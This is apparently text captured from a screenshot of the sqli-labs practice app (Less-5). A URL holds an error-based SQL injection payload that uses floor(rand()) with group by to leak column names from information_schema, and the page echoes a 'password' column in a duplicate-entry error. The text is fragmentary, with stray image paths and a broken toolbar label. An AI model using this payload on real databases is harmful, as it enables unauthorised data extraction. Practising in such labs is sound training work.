 http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select column_name from information_schema.columns where table_name="u
limit 2,1),0x3a,0x3a,floor(rand()*2))a from information_schema.columns group by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Duplicate entry '::password::0' for key 'group_key'
QLI DUMB SERIES-5